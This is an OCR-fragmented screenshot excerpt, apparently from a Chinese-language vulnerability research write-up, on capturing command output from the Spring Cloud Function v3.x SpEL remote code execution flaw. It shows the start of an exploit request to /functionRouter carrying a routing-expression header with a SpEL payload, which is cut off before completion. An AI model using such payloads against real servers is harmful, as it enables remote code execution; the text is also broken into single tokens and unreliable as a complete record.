
回显研究
下面的测试基于"Spring Cloud Function v3.x SpEL RC
E"进行漏洞回显研究构造测试：
RequestContextHolder
初始化载荷如下所示，这里需要注意Window与Linux的不一
致性：
POST
/
functionRouter
HTTP
/
1.1
Host
:
192.168.17.1
:
8080
spring
.
cloud
.
function
.
routing
-
expression
:
T
(
org
.
spring
Connection
:
close
Content
-
Length
:
3
any
URL编码后构造的完整载荷如下：